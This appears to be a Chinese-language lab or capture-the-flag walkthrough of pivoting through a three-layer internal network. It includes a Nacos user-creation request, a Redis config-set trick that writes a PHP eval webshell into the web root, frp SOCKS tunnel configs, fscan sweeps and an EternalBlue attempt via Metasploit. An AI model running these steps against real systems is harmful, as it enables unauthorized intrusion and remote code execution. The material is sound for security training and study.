

1 2 3 4 5 6 7 8 9 10 11 12 13 14 创建一个用户 POST /nacos/v1/auth/users HTTP/1.1 Host: 192.168.5.129:8848 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 29 username=shell&password=shell



1 我们登录后台之后发现了一个密码,还有flag ,这个密码可能是



1 继续回去看fscan内容发现有22号端口,连接拒绝,那么这个密码肯定不是ssh的密码了,难道还有其他服务,我没有发现





1 重新做了信息收集,发现还有redis服务6379端口

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 $ proxychains4 redis-cli -h 192 .168 .5 .129 [proxychains] config file found: /etc/proxychains4.conf[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4 .17 [proxychains] Strict chain ... 192 .168 .1 .240 :6000 ... 192 .168 .5 .129 :6379 ... OK192.168.5.129:6379 > auth P@ssw0rd_secOK 192.168.5.129:6379 > info# Server redis_version:4 .0 .9 redis_git_sha1:00000000 redis_git_dirty:0 redis_build_id:716f5ce027619146 redis_mode:standalone os:Linux 5 .15 .0 -125 -generic x86_64





1 2 3 4 5 6 7 8 写入shell 192.168.5.129:6379 > config set dir /var/www/html 这个是前面获取的绝对路径OK 192.168.5.129:6379 > config set dbfilename shell.php 在绝对路径下写入shell.phpOK 192.168.5.129:6379 > set x "\r\n\r\n<?php @eval($_POST['cmd']); ?>" shell.php的一句话木马OK 192.168.5.129:6379 >

1 现在在proxifier加上蚁剑的程序,我发现不需要,我设置的任意程序连接这个ip 都走代理



3.三层内网渗透 1 2 3 对于DMZ设备:传入frps.exe frps.toml bindPort = 7000 输入命令frps.exe -c frps.toml

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 对于二层设备:传入frpc.exe frpc.toml [common] server_addr = 192.168.5.128 server_port = 7000 [plugin_socks] name = "frp" type = tcp localPort = 22 remote_port = 22 plugin = socks5 输入命令frpc.exe -c frpc.toml

1 2 3 4 5 6 在之前我们把DMZ的22端口给到了攻击机的6000端口 现在我们把二层设备的22端口给到DMZ的22端口 也就是说我们攻击机的22端口连这二层设备的22端口,以及DMZ的22端口 攻击机:6000==DMZ:22==二层内网:22 DMZ:22->攻击机:6000 二层内网:22->攻击机:6000



1 2 3 4 5 6 7 8 9 10 11 12 在二层先扫一下三层设备吧,用fscan32 传上去之后还是得先+x权限 (www-data:/var/www/html) $ fscan -h 192.168.6.128-254 /bin/sh: 1: fscan: not found (www-data:/var/www/html) $ chmod +x fscan32 (www-data:/var/www/html) $ fscan32 -h 192.168.6.128-254 (www-data:/var/www/html) $ fscan32 -h 192.168.6.131 >1.txt ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __ |/ __ | '__/ _` |/ __ | |/ / / /_\\_____\__ \ (__ | | | (_ | | (__ | < \____/ |___/\___ |_ | \__,_ |\___ |_ |\_\ fscan version: 1.8.3





1 2 3 有永恒之蓝,直接用msf打 $ proxychains4 msfconsolemsf6 > search ms17-0 10

1 2 3 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts msf6 /smb/ 一直失败,忽然想起来我这个是正向代理,但是shell是交互式的,kali通过正向代理能够和三层机器通信,三层内网机器找不到kali

1 2 3 4 5 6 思考之后感觉应该加个反向代理可以 攻击机6001 ->DMZ:6002 DMZ:6002 ->二层:6002 那么我用msf攻击并且监听本地的6001 端口, 思来想去有点不太行,我的网络架构还有点复杂,我用的kali是wsl桥接的Windows10,还得再做一个正向代理接到Windows10和kali 反正就是我能到三层内网设备,但是三层内网设备到不了我机器

1 在网上找了abc_123师傅的工具能直接打,加代理链就行,同时代理规则要用这个代理链

